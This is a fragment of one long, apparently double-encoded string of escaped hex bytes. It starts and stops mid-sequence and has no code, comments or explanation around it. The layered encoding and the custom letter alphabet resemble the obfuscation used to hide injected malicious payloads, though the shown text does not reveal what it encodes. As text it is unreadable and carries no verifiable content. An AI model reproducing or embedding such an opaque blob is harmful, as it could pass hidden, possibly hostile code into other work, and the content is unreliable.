x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x